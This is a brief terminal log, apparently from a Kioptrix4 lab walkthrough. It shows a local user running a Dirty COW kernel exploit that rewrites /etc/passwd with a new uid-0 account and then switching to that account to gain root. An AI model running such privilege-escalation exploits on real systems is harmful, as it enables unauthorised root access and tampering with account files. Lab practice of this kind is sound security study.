 john@Kioptrix4:/tmp$ whoami
john
john@Kioptrix4:/tmp$ uname -a
Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
john@Kioptrix4:/tmp$ ./dirty_cow rash
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: rash
Complete line:
rash:ra4vDK7kYsRyI:0:0:pwned:/root:/bin/bash
mmap: b7ee4000
madvise 0
john@Kioptrix4:/tmp$
john@Kioptrix4:/tmp$ su rash
Password:
Failed to add entry for user rash.
rash@Kioptrix4:/tmp# id
uid=0(rash) gid=0(root) groups=0(root)
rash@Kioptrix4:/tmp#